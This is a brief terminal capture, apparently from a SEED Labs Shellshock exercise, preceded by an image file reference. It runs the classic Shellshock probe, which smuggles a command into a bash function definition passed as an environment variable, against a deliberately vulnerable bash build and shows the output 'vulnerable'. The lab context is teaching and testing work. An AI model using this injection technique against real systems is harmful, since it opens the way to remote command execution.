 seed@VM:~$ /bin/bash_shellshock
seed@VM:~$ env x='() { :;}; echo vulnerable' bash_shellshock -c :
vulnerable
seed@VM:~$